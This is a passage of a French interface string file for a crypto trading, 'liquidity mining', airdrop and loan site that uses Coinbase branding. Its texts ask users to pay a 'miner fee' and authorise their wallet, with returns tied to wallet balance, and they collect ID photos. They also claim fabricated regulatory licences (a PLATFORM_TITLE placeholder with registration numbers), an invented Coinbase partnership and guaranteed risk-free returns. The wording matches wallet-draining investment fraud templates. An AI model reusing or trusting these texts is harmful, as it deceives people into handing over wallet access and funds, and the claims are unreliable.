soutenir le fonctionnement du réseau blockchain et obtenir les récompenses correspondantes.",["rule_wk_title4"]:"releve de revenue",["rule_wk_cont4"]:"Après une souscription réussie le jour T, les intérêts commencent à 00h00 le jour T+1 et les intérêts sont réglés à 02h00.",["rule_wk_title5"]:"description de la transaction",["rule_wk_til5"]:"règle d'achat",["rule_wk_cont5"]:"Soutenir l'abonnement à tout moment.",["rule_wk_title6"]:"règles de rachat",["rule_wk_cont61"]:"La prise en charge du rachat à tout moment, et le temps d'attente pour le rachat des différents projets est différent.",["rule_wk_cont62"]:"Tant que le terme n'est pas expiré, il sera remboursé par anticipation et une partie des intérêts payés sera déduite.",["rule_wk_cont63"]:"Remboursement non pris en charge",["rule_wk_title7"]:"avertissement de risque",["rule_wk_cont7"]:"Pour le rachat anticipé de produits réguliers, le système déduira une partie des revenus déjà obtenus de la commande.",["rule_fzywk_title1"]:"Extraction de liquidité",["rule_fzywk_cont1"]:"L'extraction de liquidités est une fonction de gestion de patrimoine créée par la société pour aider les utilisateurs à gérer les actifs numériques et à générer des rendements à long terme et efficaces. L'utilisateur clique (paye les frais de mineur) et paie un certain frais de mineur pour générer des revenus immédiatement. L'utilisateur n'a besoin de payer qu'une seule fois pour un effet permanent, et il n'est pas nécessaire de cliquer pour payer à nouveau à l'avenir. Le ratio de revenu dépend sur le solde du portefeuille de l'utilisateur. Plus le solde est élevé, plus le ratio de revenu est élevé.",["rule_fzywk_note"]:"Remarque : (hors prêt) les détails des gains sont envoyés 4 fois par jour toutes les 6 heures. Vous pouvez afficher les gains détaillés via Détails des gains.",["rule_fzywk_note1"]:"Remarque : (Ce produit est un produit de drainage de bien-être avec un quota limité à l'heure actuelle. À l'avenir, l'évaluation des actifs numériques sera ajoutée aux utilisateurs, et ce produit ne sera ouvert qu'aux utilisateurs qualifiés, il est donc premier arrivé, premier servi).",["rule_fzywk_title2"]:"Avantages du produit",["rule_fzywk_til2"]:"Avantages robustes",["rule_fzywk_cont2"]:"Des avantages à long terme peuvent être obtenus sans prêter de fonds, en garantissant la sécurité des actifs des utilisateurs et en profitant des avantages sans risquer de pertes.",["rule_fzywk_title3"]:"releve de revenue",["rule_fzywk_til3"]:"règle de revenu",["rule_fzywk_cont3"]:"Il prendra effet immédiatement après la réussite de l'autorisation de paiement et le revenu sera distribué chaque jour dans un délai fixe.Le cycle de revenu de l'utilisateur est de 6 heures et un total de 4 fois le revenu peut être obtenu dans les 24 heures.",["rule_fzywk_til3_1"]:"Rapport de revenu d'engrenage",["rule_fzywk_tab1"]:"équipement",["rule_fzywk_tab2"]:"quantité",["rule_fzywk_tab3"]:"taux de retour",["rule_fzywk_tab4"]:"unité de revenu",["unlimited"]:"illimité",["verified"]:"Vérifié",["verified_tips"]:"Afin d'assurer une expérience de compte sécurisée, veuillez lier vos informations personnellement identifiables",["verified_name"]:"Nom",["verified_input_name"]:"Veuillez saisir votre nom",["verified_card"]:"numéro de licence",["verified_input_card"]:"Veuillez entrer le numéro d'identification",["photo_front"]:"Photo d'identité",["clearly_visible"]:"(Veuillez vous assurer que les documents sont clairement visibles)",["front_photo"]:"Télécharger le recto de la photo d'identité",["reverse_photo"]:"Téléchargez le verso de votre photo d'identité",["standard"]:"la norme",["missing"]:"disparu",["vague"]:"Vague",["strong flash"]:"flash fort",["confirm_submit"]:"Confirmer et soumettre",["need to change"]:"Si vous avez besoin de changer la reliure, veuillez",["Contact Customer Service"]:"Contactez le service à la clientèle",["authentication succeeded"]:"Authentification réussie",["please_information"]:"Merci de compléter les informations",["only_symbol"]:"Regardez simplement la paire de trading actuelle",["options"]:"options",["occupy"]:"Occuper",["bb_buy"]:"acheter",["bb_sell"]:"vendre",["bb_count"]:"quantité",["bb_current_best_price"]:"Négociez au meilleur prix actuel",["bb_turnover"]:"Chiffre d'affaires",["bb_Limit order"]:"Ordre à cours limité",["bb_market order"]:"ordre du marché",["bb_successful operation"]:"Opération réussie",["bb_operation failed"]:"l'opération a échoué",["bb_Hide other trading pairs"]:"Masquer les autres paires de trading",["bb_price"]:"le prix",["bb_volume"]:"le volume",["bb_default"]:"défaut",["bb_buy order"]:"ordre d'achat",["bb_sell order"]:"ordre de vente",["bb_commission price"]:"prix des commissions",["bb_commission amount"]:"montant des commissions",["bb_Cancellation"]:"Annulation",["bb_total turnover"]:"changement total",["bb_Average transaction price"]:"Prix moyen des transactions",["bb_Undo succeeded"]:"L'annulation a réussi",["bb_Undo failed"]:"Échec de l'annulation",["bb_Deal done"]:"Affaire conclue",["bb_Revoked"]:"Révoqué",["bb_depth map"]:"carte de profondeur",["bb_actual price"]:"prix actuel",["bb_to buy order"]:"ordre d'achat",["bb_to sell order"]:"ordre de vente",["bb_direction"]:"direction",["bb_clinch"]:"faire une affaire",["user_login"]:"Utilisateur en ligne",["password_placeholder"]:"Veuillez entrer le mot de passe",["code_placeholder"]:"veuillez entrer le code de vérification",["login"]:"Connexion",["no account"]:"Vous n'avez pas de compte ?",["to register"]:"enregistrer",["Forgot password"]:"mot de passe oublié?",["user register"]:"Enregistrement de l'utilisateur",["username"]:"Nom d'utilisateur",["repassword_placeholder"]:"Veuillez saisir à nouveau le mot de passe",["register"]:"S'inscrire",["have account"]:"Vous avez déjà un compte?",["to login"]:"aller à la connexion",["address_placeholder"]:"Veuillez entrer l'adresse du portefeuille",["password does not match"]:"les deux mots de passe ne correspondent pas",["username_msg"]:"veuillez entrer le nom d'utilisateur",["ua_msg"]:"Veuillez entrer le nom d'utilisateur/l'adresse du portefeuille",["register_failed"]:"échec de l'enregistrement",["login_failed"]:"Échec de la connexion",["invalid_address"]:"Adresse invalide, veuillez ouvrir et autoriser dans le portefeuille",["exchange_hisentrust"]:"commission historique",["sidebar_bindPassword"]:"Configurer un mot de passe de fonds",["sidebar_changePassword"]:"Modifier le mot de passe du fonds",["sidebar_setLoginPassword"]:"Définition du mot de passe de connexion",["sidebar_changeLoginPassword"]:"Modifier le mot de passe de connexion",["add_address"]:"adresse de liaison",["paste"]:"pâte",["No amount available"]:"Aucun montant disponible",["Please commission amount"]:"Veuillez entrer le montant de la commission",["country"]:"Pays de citoyenneté",["verified_input_country"]:"Veuillez entrer la nationalité",["Please select a chain"]:"Veuillez sélectionner une chaîne",["login_out"]:"se déconnecter",["login_out_sure"]:"Êtes-vous sûr de vous déconnecter ?",["login_out_success"]:"quitter avec succès",["login_out_faild"]:"Échec de la sortie",["login_out_cancel"]:"annuler sortie",["real_name_withdrawal"]:"Veuillez compléter la vérification du nom réel dès que possible avant de retirer",["going_long"]:"aller longtemps",["open_empty"]:"ouvert",["can_open_empty"]:"ouvrable",["cash_deposit"]:"Marge",["fund_transfer"]:"Transfert de fonds",["from"]:"de",["arrive"]:"arriver",["fund_account"]:"Compte de financement",["transaction_account"]:"compte de transaction",["transfer_all"]:"tout transférer",["up_to"]:"jusqu'à",["contract_account"]:"compte de contrat",["spot_account"]:"compte au comptant",["transfer_amount"]:"Veuillez entrer le montant du transfert",["max_transfer"]:"Transférer jusqu'à",["current_position"]:"position actuelle",["minimum_transfer"]:"Le montant minimum de transfert est",["sell"]:"Vendre",["buy"]:"achat",["null"]:"nul",["income"]:"le revenu",["yield_rate"]:"taux de retour",["open_interest"]:"intérêt ouvert",["position_collateral_assets"]:"Placer les actifs en garantie",["average_opening_price"]:"Cours d'ouverture moyen",["expected_strong_parity"]:"Forte parité attendue",["guaranteed_asset_ratio"]:"Ratio d'actif garanti",["close_position"]:"fermer le poste",["adjustment_margin"]:"Marge d'ajustement",["stop_profit"]:"Tirer profit",["stop_loss"]:"arrêter la perte",["profit_loss"]:"Prendre des bénéfices et stopper les pertes",["many"]:"de nombreux",["cancel_bulk"]:"Annulation en masse",["trigger_price"]:"prix de déclenchement",["mark"]:"marque",["order_price"]:"Prix de la commande",["total_entrustment"]:"Montant total du mandat",["latest_price"]:"Dernier prix de transaction",["profit_price"]:"Prix de déclenchement Take Profit",["loss_price"]:"Prix de déclenchement du stop loss",["profit_order"]:"Prendre l'ordre de profit",["loss_order"]:"Ordre Stop Loss",["profit_tips_1"]:"prix du marché à",["profit_tips_2"]:"L'ordre de prise de profit sera déclenché lorsque la transaction sera terminée et le profit devrait être réalisé après la transaction",["profit_tips_3"]:"Lorsque l'ordre stop loss est déclenché, la perte attendue après la transaction",["order_count"]:"quantité",["market_price"]:"prix du marché",["limit_price"]:"prix limite",["margin_call"]:"appel de marge",["margin_reduction"]:"Réduction de marge",["sustainable"]:"durable",["increase_most"]:"augmenter au maximum",["reduce_most"]:"réduire au maximum",["after_price"]:"Prix de liquidation après addition",["add_lever"]:"L'effet de levier supplémentaire",["sub_price"]:"Prix de liquidation réduit",["sub_lever"]:"Effet de levier réduit",["commission_detail"]:"Détails des commissions",["to_trade"]:"faire du commerce",["order_status"]:"Statut de la commande",["delegate_type"]:"Type de délégué",["volume"]:"le volume",["delegate_value"]:"Valeur déléguée",["commission_time"]:"Temps de commission",["currency_least_purchase"]:"Achat minimum requis",["quick_close"]:"Fermeture rapide",["closing_price"]:"Le dernier prix",["completely_sold"]:"Complètement vendu",["not_contract_transactions"]:"La devise actuelle ne prend pas en charge les transactions contractuelles",["coinbase_h_l_hot"]:"Devises populaires",["coinbase_h_market"]:"Cotations de devises",["coinbase_h_coin"]:"devise",["coinbase_h_vol"]:"Volume d'échanges",["coinbase_h_price"]:"le prix",["coinbase_h_quote"]:"Changement de devis",["coinbase_h_more"]:"voir plus",["coinbase_h_pt"]:"Plateforme de trading de crypto-monnaie de confiance pour les utilisateurs",["coinbase_h_tit1"]:"Fonds d'actifs de sécurité des utilisateurs (SAFU)",["coinbase_h_conn1"]:"Stockez 10 % de tous les frais de transaction dans le fonds d'actifs sécurisé pour fournir une protection partielle aux fonds des utilisateurs",["coinbase_h_tit2"]:"Contrôle d'accès personnalisé",["coinbase_h_conn2"]:"Le contrôle d'accès avancé limite l'accès aux appareils et aux adresses des comptes personnels, offrant aux utilisateurs la tranquillité d'esprit",["coinbase_h_tit3"]:"Cryptage avancé des données",["coinbase_h_conn3"]:"Les données de transaction personnelles sont sécurisées par un cryptage de bout en bout, et seule la personne peut accéder aux informations personnelles",["coinbase_hq_title"]:"question connexe",["coinbase_hq_tit1"]:"1. Qu'est-ce que le Défi ?",["coinbase_hq_conn1"]:"Le nom complet de DeFi est Decentralized Finance, également connu sous le nom deFinance ouverte, presque toutesDeFiLes projets sont tous réalisés sur la blockchain Ethereum. Ethereum est une plate-forme open source mondiale pour les applications décentralisées. Sur Ethereum, vous pouvez écrire du code pour gérer les actifs numériques et exécuter des programmes sans restrictions géographiques.",["coinbase_hq_tit2"]:"2. Quels sont les avantages de la finance décentralisée ?",["coinbase_hq_conn2"]:"La finance décentralisée s'appuie sur les principes clés de la blockchain pour améliorer la sécurité et la transparence financières, débloquer des opportunités de liquidité et de croissance et soutenir un système économique intégré et standardisé. Des contrats intelligents hautement programmables automatisent et soutiennent la création de nouveaux instruments financiers et actifs numériques. L'orchestration de données inviolable dans l'architecture décentralisée de la blockchain améliore la sécurité et l'auditabilité.",["coinbase_hq_tit3"]:"3. Comment Defi exécute-t-il les transactions ?",["coinbase_hq_conn3"]:"Defi prend actuellement en charge les contrats perpétuels, les contrats de livraison et le commerce quantitatif de l'aluminium. Les contrats perpétuels sont un type de contrats à terme \"innovants\". Un contrat, un contrat traditionnel a une date d'expiration, mais un contrat perpétuel n'a pas de date de livraison et peut être détenu pour toujours, on l'appelle donc un contrat perpétuel. Le trading quantitatif manuel fait référence à l'utilisation de la technologie informatique existante pour analyser une grande quantité de données dans un court laps de temps, puis échanger automatiquement via un modèle de trading pré-écrit pour améliorer l'efficacité du trading. Cet ordinateur est utilisé pour négocier des spreads sur les principales bourses.",["coinbase_hq_tit4"]:"4. Pourquoi choisir coinbase pour le trading ?",["coinbase_hq_conn4"]:"Opérant dans un environnement hautement réglementé, Coinbase prend des mesures supplémentaires pour garantir la protection des données des clients, et même les propres scientifiques et ingénieurs de Coinbase n'ont pas un accès gratuit à ces données. Tout code exécuté sur les serveurs de production Coinbase doit subir une révision de code par plusieurs groupes avant d'entrer en production. \"L'un de nos principes fondamentaux est la sécurité d'abord, car les actifs numériques stockés sur notre plateforme appartiennent à nos clients.",["coinbase_hq_tit5"]:"5. La vision de Pangea Capital Management pour son partenariat avec Coinbase.",["coinbase_hq_conn5"]:"2019 Pan Continental Capital Management. Financer 230 millions de dollars pour entrer sur le marché des devises Coinbase, prendre l'initiative d'établir un partenariat stratégique avec Coinbase, la plus grande bourse de devises Coinbase aux États-Unis, en termes de blockchain, et coopérer avec Coinabse pour mener des recherches approfondies sur la finance décentralisée Defi et construire une technologie blockchain indépendante et des applications décentralisées. Effectuez des échanges décentralisés de devises coinbase. agence d'audit des contrats",["coinbase_ho_tit1"]:"auditeur de contrat",["coinbase_ho_tit2"]:"Spot/Levier/Contrat",["coinbase_ho_tit3"]:"Jalonnement minier, DeFi, etc.",["coinbase_ho_tit4"]:"sur le point de commencer à négocier",["coinbase_ho_tit5"]:"Plateforme d'échange décentralisée",["coinbase_ho_tit6"]:"échangeons maintenant",["coinbase_ho_tit7"]:"Partenaire",["coinbase_ho_tit8"]:"connecter portefeuille",["coinbase_ho_tit9"]:"Votre navigateur ne prend pas en charge l'extension de portefeuille",["coinbase_hs_tit1"]:"Conditions d'utilisation",["coinbase_hs_tit2"]:"papier blanc",["coinbase_hs_tit3"]:"authentification par courriel",["coinbase_he_tit1"]:"Liaison par e-mail",["coinbase_he_tit2"]:"Courrier",["coinbase_he_tit3"]:"le code de vérification",["coinbase_he_tit4"]:"Envoyer le code de vérification",["coinbase_he_tit5"]:"merci d'entrer votre email",["coinbase_he_tit6"]:"Renvoyer",["tokpiedex_he_tit3"]:"le code de vérification",["opening time"]:"horaire d'ouverture",["view_desc"]:"Voir le descriptif",["host_non-collateralized mining"]:"Défi minier",["air_activity"]:"Activité de parachutage",["total_output"]:"production totale",["valid_node"]:"noeud valide",["participant"]:"participant",["user_benefit"]:"Bénéfices utilisateur",["participate_mining"]:"Participer à l'exploitation minière",["take_over"]:"reprendre",["divide"]:"diviser",["balance_reaches"]:"Lorsque le solde du portefeuille atteint",["you_get"]:"tu auras",["mining_pool"]:"Récompenses des pools de minage",["valid_time"]:"Recevoir une heure valide :",["air_activity_help_1"]:"Un contrat intelligent est un protocole informatique conçu pour propager, vérifier ou exécuter un contrat de manière informative. Les contrats intelligents permettent des transactions de confiance traçables et irréversibles sans tiers. Le concept de contrats intelligents a été proposé pour la première fois par Nick Szabo en 1995. L'objectif des contrats intelligents est de fournir une méthode sécurisée supérieure aux contrats traditionnels, réduisant ainsi les autres coûts de transaction associés aux contrats. Les contrats intelligents fonctionnent de manière totalement autonome, sans intervention humaine, et sont équitables et justes.",["air_activity_help_2"]:"Les parachutages fonctionnent de manière autonome avec les contrats intelligents Ethereum, et tous les utilisateurs ne sont pas éligibles pour participer aux parachutages. Lorsque vous obtenez une tâche de parachutage pour un contrat intelligent, il vous suffit de remplir les conditions de la tâche pour obtenir la récompense.",["air_activity_help_3"]:"Les normes des missions de largage aérien sont différentes et les récompenses obtenues sont différentes.",["submit_success"]:"Soumis avec succès",["verified_wait"]:"Les informations sont en cours d'examen",["air_activity_msg_1"]:"Merci pour votre participation, la récompense ETH a été distribuée sur le solde de votre compte",["promotion_center"]:"Centre de promotion",["invite_friende"]:"Invitez des amis à gagner des pièces ensemble",["invite_friends_commission"]:"Invitez des amis, rechargez instantanément et obtenez une commission",["promotion_rule"]:"Afficher les règles de promotion",["my_promotion"]:"ma promotion",["total_promotions"]:"Nombre total de promotions",["commission_amount"]:"Montant des commissions",["generation_p"]:"génération",["second_generation_p"]:"Nombre de deuxième génération",["three_generations_p"]:"Trois générations",["invitation_code_y"]:"votre code d'invitation",["sponsored_link"]:"Liens sponsorisés",["click_share"]:"Cliquez pour partager",["commission_details"]:"Détails des commissions",["generation"]:"génération",["second_generation"]:"deuxième génération",["three_generations"]:"trois générations",["user_ID"]:"Identifiant d'utilisateur",["rebate_amount"]:"Montant du remboursement",["registration_time"]:"Heure d'inscription",["QRcode_register"]:"Scannez le code QR pour vous inscrire",["click_save"]:"cliquez sur enregistrer",["share_amount"]:"montant",["invitation_code"]:"Code d'invitation (facultatif)",["option_buy_up"]:"acheter",["option_buy_short"]:"acheter court",["option_countdown"]:"compte à rebours",["option_purchase_price"]:"prix d'achat",["option_profitability"]:"Rentabilité",["option_minimum_amount"]:"montant minimal",["option_profit_loss"]:"Bénéfice et perte estimés",["option_latest_price"]:"dernier prix",["option_now_price"]:"prix actuel",["option_profit_loss_1"]:"profit et perte",["option_profit_loss_2"]:"Montant d'achat minimum",["option_profit_loss_3"]:"Le prix final est soumis au règlement du système.",["host_single_limit_1"]:"quota",["record_tip"]:"Remarque",["record_tip_1"]:"Cher client, vos achats disponibles sont épuisés, veuillez contacter le service client",["available_time"]:"Horaires disponibles",["about_us"]:"à propos de nous",["home_tip_agree"]:"En m'inscrivant j'accepte",["home_tip_terms"]:"Conditions d'utilisation",["home_tip_agreement"]:"Politique de confidentialité",["home_tip_score"]:"pointage de crédit",["home_tip_service_email"]:"E-mail officiel du service client",["home_tip_and"]:"et",["quick_label_1"]:"Règlement dû terminé",["quick_label_2"]:"prix actuel",["quick_label_3"]:"cycle",["quick_label_5"]:"quantité",["quick_label_6"]:"le prix",["quick_label_7"]:"bénéfice attendu",["coinbase2_buy_tip"]:"Veuillez contacter le service client pour acheter",["upload_file_error"]:"La taille du fichier dépasse 1,5 M et ne peut pas être téléchargée, veuillez modifier l'image à télécharger",["tokpiedex_home_recharge"]:"Dépôt rapide",["tokpiedex_trade_tab6"]:"deuxième contrat",["defi_host_non-collateralized mining"]:"Défi minier",["defi_host_lockup"]:"Jalonnement minier",["defi_participate_mining"]:"Participer à l'exploitation minière",["defi_host_non-collateralized"]:"Défi minier",["defi_h_pt"]:"Plateforme de trading de crypto-monnaie de confiance pour les utilisateurs",["defi_hq_tit4"]:"4. Pourquoi choisir Coinsaving pour le trading ?",["defi_hq_tit5"]:"5. La vision de Pangea Capital Management pour son partenariat avec Coinsaving.",["defi_hq_conn4"]:"Opérant dans un environnement hautement réglementé, Coinsaving prend des mesures supplémentaires pour garantir la protection des données des clients, et même les propres scientifiques et ingénieurs de Coinsaving n'ont pas un accès gratuit à ces données. Tout code exécuté sur les serveurs de production Coinsaving doit subir une révision de code par plusieurs groupes avant d'entrer en production. \"L'un de nos principes fondamentaux est la sécurité d'abord, car les actifs numériques stockés sur notre plateforme appartiennent à nos clients.",["defi_hq_conn5"]:"2019 Pan Continental Capital Management. Financer 230 millions de dollars pour entrer sur le marché des devises Coinsaving, prendre l'initiative d'établir un partenariat stratégique avec Coinsaving, la plus grande bourse de devises Coinsaving aux États-Unis, en termes de blockchain, et coopérer avec Coinabse pour mener des recherches approfondies sur la finance décentralisée Defi et construire une technologie blockchain indépendante et des applications décentralisées. Effectuez des échanges décentralisés de devises Coinsaving. agence d'audit des contrats",["rachange_link_huobi"]:"Canal de recharge officiel Huobi",["rachange_link_binance"]:"Canal de dépôt officiel de Binance",["rachange_link_coinbase"]:"Canal de recharge officiel Coinbase",["rachange_link_crypto"]:"Canal de recharge officiel Crypto",["recharge_hash"]:"identifiant de transaction",["recharge_hash_placeholder"]:"Veuillez entrer l'ID de transaction",["symbol_closed"]:"fermé",["email_placeholder"]:"merci d'entrer votre email",["email_title"]:"Courrier",["email_code"]:"le code de vérification",["email register"]:"inscription par e-mail",["email login"]:"Connexion par e-mail",["email_code_placeholder"]:"Veuillez saisir le code de vérification de l'e-mail",["use_email_change"]:"Utilisez le courrier électronique pour modifier",["use_password_change"]:"Utilisez le mot de passe d'origine pour modifier",["tip_change"]:"Remarque : Si la boîte aux lettres n'est pas liée ou si la boîte aux lettres est perdue, veuillez",["forgot_password"]:"Mot de passe oublié",["i_know"]:"Je vois",["regulatory_permission"]:"Licence financière",["regulatory_conn_1"]:"PLATFORM_TITLE Group est soumis à une surveillance stricte par des institutions financières faisant autorité dans de nombreux endroits dans le monde, y compris l'Australian Securities and Investments Commission (numéro de règlement : 001296201) et l'Autorité canadienne de conduite sur les marchés financiers (numéro de règlement : M19578081). PLATFORM_TITLE se conforme entièrement aux réglementations financières strictes de la Commission australienne des valeurs mobilières et des investissements et de la Canadian Financial Market Conduct Authority. Sous la supervision des organismes de réglementation, PLATFORM_TITLE garantit la transparence absolue de toutes ses transactions et est l'un des commerçants de dérivés financiers les plus fiables au monde.",["regulatory_conn_2"]:"Versign est le partenaire mondial de sécurité réseau du groupe PLATFORM_TITLE Capital.La passerelle adopte la norme de technologie de cryptage avancée la plus élevée du secteur jusqu'à 256 bits pour assurer la sécurité en ligne des clients et le déroulement normal des transactions en ligne importantes, afin que les clients puissent en toute sécurité et de manière fiable gérer les transactions sur le site officiel de PLATFORM_TITLE Dépôt et retrait et modifier les informations client et autres procédures. Verisign est un excellent fournisseur de services de base, fournissant des services qui peuvent assurer le bon déroulement de centaines de millions de transactions en ligne chaque jour. Verisign est le fournisseur d'annuaires faisant autorité pour tous les noms de domaine .com, net, .cc et .tv, avec le plus grand réseau SS7 indépendant au monde. Chaque jour, Verisign surveille plus de 1,5 milliard de journaux de sécurité dans le monde et sécurise plus de 500 000 serveurs Web.",["regulatory_conn_3"]:"La méthodologie d'analyse acclamée et primée de Trading Central utilise des indicateurs techniques éprouvés. Qu'il s'agisse de trading intrajournalier, de swing trading ou d'investissement à long terme, Trading Central peut fournir aux investisseurs des graphiques et des analyses mathématiques qui répondent aux exigences de divers styles d'investissement.",["regulatory_conn_4"]:"Dans plus de 30 pays à travers le monde, plus de 100 institutions financières mondiales de premier plan ont choisi d'utiliser la recherche sur les investissements et l'analyse technique fournies par Trading Central.",["regulatory_conn_5"]:"TRADING CENTRAL est également membre accrédité de trois associations de fournisseurs de recherche indépendants (IRP) : Investorside, European IRP et Asia IRP. TRADING CENTRAL fournit des recherches financières indépendantes qui s'alignent sur les intérêts des investisseurs et sont exemptes de conflits d'intérêts dans le domaine des banques d'investissement.",["username_placeholder"]:"Nom d'utilisateur/adresse de portefeuille/e-mail",["air_title"]:"Récompenses d'activité du pool de minage",["air_content"]:"Récompense d'activité de pool minier n° : 951 contrat de gage intelligent ERC-20, vous pouvez l'obtenir maintenant si vous participez",["pulling_text"]:"Déroulez pour actualiser...",["loosing_text"]:"Relâcher pour rafraîchir...",["pledge_amount"]:"Montant du financement intelligent",["deposit_amount"]:"Montant du dépôt requis",["tokpiedex_home_increaseList"]:"Liste des gagnants",["tokpiedex_home_turnover"]:"le volume",["tokpiedex_trade_tab1"]:"optionnel",["tokpiedex_home_service"]:"un service en ligne",["cwg_host_non-collateralized mining"]:"Défi minier",["help_loan"]:"Prêt d'aide",["loan_tip"]:"Après l'examen de la plateforme, vous pouvez demander un prêt à partir de la plateforme !",["loan_amount"]:"montant du prêt prévu",["repayment_cycle"]:"cycle de remboursement",["daily_rate"]:"Taux journalier",["repayment"]:"Remboursement",["interest"]:"Intérêt",["repayment_principal_maturity"]:"Un seul remboursement dû",["lending_institution"]:"établissement de crédit",["credit_loan"]:"Prêt de crédit (veuillez vous assurer que l'image est bien visible)",["upload_passport_photo"]:"Télécharger une photo de passeport",["approval"]:"Approbation",["approval_failed"]:"Échec de l'approbation",["reps"]:"remboursement",["overdue"]:"en retard",["loan_money"]:"montant du prêt",["repayment_date"]:"date de remboursement",["mechanism"]:"établissement de crédit",["loan_record"]:"Dossier de prêt",["primary_certification"]:"Certification primaire",["advanced_certification"]:"Certificat avancé",["certificate_type"]:"type de certificat",["example"]:"exemple",["passport"]:"passeport",["id_card"]:"Carte d'identité",["driver_license"]:"permis de conduire",["show_passport_photo"]:"Photo de passeport",["show_front_photo"]:"Photo de passeport",["show_reverse_photo"]:"Photo de passeport",["minimum_borrowing"]:"emprunt minimal",["copy_link"]:"copie",["to_be_confirmed"]:"être confirmé",["notify"]:"notifier",["account_frozen"]:"Le compte a été gelé, veuillez contacter le service client.",["mining_pool_rewards"]:"récompenses du pool de minage",["output"]:"sortir",["required"]:"Recharge nécessaire",["reward"]:"décerner",["popup_miniing_title"]:"Demander des récompenses de pool de minage",["popup_miniing_conn1"]:"Contrat intelligent ERC-20",["popup_miniing_conn2"]:"Le pool minier de contrats intelligents ERC-20 est sur le point de commencer le prochain événement de partage d'ETH. Postulez maintenant pour rejoindre. Après le début de l'événement, les fournisseurs de liquidité peuvent partager plusieurs récompenses",["popup_miniing_btn"]:"Postuler pour un prix",["my_account"]:"Mon compte",["mining_status"]:"État",["wallet_balance"]:"solde du portefeuille",["activity"]:"Activité",["additional_rewards"]:"Récompenses supplémentaires",["pledge"]:"engagement",loan_swiper1:"Vos problèmes financiers sont ce à quoi nous nous engageons à résoudre.",loan_swiper2:"Pas besoin de garanties ni de cautions, les fonds peuvent être décaissés en aussi peu que 3 heures !",now_loan:"Demandez un prêt maintenant",loan_tip1:"Tant que vous utilisez des portefeuilles numériques Trust, Coinbase, MetaMask, Math Wallet ou BitKeep et que vous avez entre 18 et 60 ans, vous pouvez faire une demande auprès de nous.",loan_tip2:"Prêts personnels en USDT (USD) avec un taux d'intérêt annuel aussi bas que",loan_tip3:"% et un maximum de",loan_tip4:"remboursements échelonnés. Que vous ayez besoin d'un prêt pour des dépenses imprévues, des réparations domiciliaires, du capital commercial ou la consolidation de dettes, nos services de prêts personnels peuvent vous aider dans presque toutes les situations.",max_loan_amount:"Montant maximum du prêt",rate_as_low_to:"Taux d'intérêt aussi bas que",max_period:"Jusqu'à",open_an_account:"Ouvrir un compte",loan_record:"Dossiers de prêt",personal_data:"Informations personnelles",go:"Démarrer",complete:"Terminer",not_filled_in:"Non rempli",job_info:"Informations sur l'emploi",beneficiary_info:"Informations du bénéficiaire",low_exchange_rate:"Taux de change bas",quick_arrival:"Arrivée rapide",mortgage_free:"Sans garantie",user_loan:"Prêt utilisateur",address:"Adresse",successful_loan_amount:"Montant du prêt réussi",company_qualification:"Qualification de l'entreprise",view:"Voir",common_questions:"Questions fréquentes",loan_question1:"Comment se protéger contre les escroqueries !",loan_answer1:"La catégorie de fraude la plus signalée est celle de l'usurpation d'identité, avec la fraude aux frais avancés étant la plus courante. Les escrocs promettent souvent de gros prêts ou cartes de crédit pour attirer des consommateurs crédules dans divers paiements initiaux. Les excuses courantes pour les paiements initiaux incluent les dépôts, les impôts, les garanties, les frais de confidentialité, les frais d'adhésion, les frais de plateforme, les frais de matériel, les frais de main-d'œuvre, les frais de dégel, les frais de gestion et les frais de traitement, entre autres. Rappel : Aucune société de prêt légitime ou banque ne demandera jamais aux consommateurs de payer des frais à l'avance avant de recevoir les fonds de prêt ou les cartes de crédit. Méfiez-vous de tout prêt ou carte de crédit qui vous demande de payer des frais à l'avance pour éviter de vous faire escroquer !",loan_question2:"Qu'est-ce qu'un prêt personnel ?",loan_answer2:"Un prêt personnel est un prêt qui vous permet d'emprunter de l'argent à un prêteur pour presque n'importe quel but légitime, généralement avec une durée fixe, un taux d'intérêt fixe et un plan de remboursement mensuel régulier.",loan_question3:"Étapes du processus de demande de prêt personnel",loan_answer3:"Les demandeurs de prêt peuvent compléter le processus de demande de prêt en seulement deux étapes. 1 : Sélectionnez le montant du prêt que vous souhaitez demander, inscrivez-vous et remplissez vos informations personnelles. 2 : Authentification et signature du portefeuille numérique, vérification et validation de votre portefeuille. Étapes de révision de l'entreprise : 1 : Analyse complète et notation des informations du demandeur. 2 : Révision du crédit du demandeur et de sa capacité de remboursement. 3 : Révision et décision de réduire ou d'augmenter le montant du prêt. 4 : Signature du contrat et décaissement du prêt. 5 : Le prêteur rembourse le prêt et les intérêts.",loan_question4:"Combien de temps faut-il pour recevoir un prêt personnel après avoir soumis la demande ?",loan_answer4:"La plupart des revues d'utilisateurs ne prennent que 2 heures, et les fonds USDT sont généralement reçus dans votre portefeuille dans l'heure qui suit la vérification. (Les utilisateurs ordinaires reçoivent généralement le prêt en moins de 3 heures, de la soumission de la demande à la réception du prêt).",loan_question5:"Suis-je admissible à un prêt personnel ?",loan_answer5:"Pour être admissible à un prêt Loan, tant que vous êtes un adulte en bonne santé âgé de 18 à 60 ans avec votre propre portefeuille numérique, vous pouvez faire une demande de prêt auprès de nous. Votre demande de prêt sera évaluée en fonction de plusieurs facteurs, y compris les informations que vous fournissez au moment de la demande, votre cote de crédit et votre capacité de remboursement. En ce qui concerne le taux d'intérêt minimum de 3 %, tant que c'est votre première demande, que votre cote de crédit est normale et que votre historique de crédit est bon, vous êtes prêt à partir.",loan_question6:"Déclaration de prêt !",loan_answer6:"La plupart des revues d'utilisateurs ne prennent que 2 heures, et le prêt USDT est reçu dans votre portefeuille dans l'heure qui suit la vérification (les utilisateurs ordinaires reçoivent généralement le prêt en moins de 3 heures, de la soumission de la demande à la réception du prêt).",loan_question7:"Dois-je payer des frais avant de recevoir le prêt ?",loan_answer7:"Aucun paiement anticipé n'est requis. (Aucune société de prêt légitime ou banque ne vous demandera de payer des frais avant de recevoir les fonds du prêt. Certaines sociétés de prêt à taux élevé déduisent directement les frais du capital emprunté. Veuillez noter que si des frais doivent être payés à la société de prêt à l'avance, ce sont certainement des escrocs !!!)",loan_question8:"Pourquoi empruntons-nous sous forme de cryptomonnaie USDT au lieu de USD ?",loan_answer8:"1 : La valeur de l'USDT est la même que celle du dollar américain, avec 1 USDT équivalant à 1 USD. 2 : Étant donné que notre entreprise opère à l'échelle mondiale, les devises numériques sont universelles, efficaces, rapides, pratiques et offrent un accès en temps réel aux fonds. De plus, vous pouvez facilement échanger de l'USDT contre votre devise locale sur presque toutes les plates-formes de cryptomonnaies et le transférer vers votre compte bancaire lié. 3 : Il existe très peu de canaux de prêts personnels transfrontaliers, et l'approbation est généralement difficile en raison des nombreuses lois dans différents pays, ainsi que des problèmes liés à 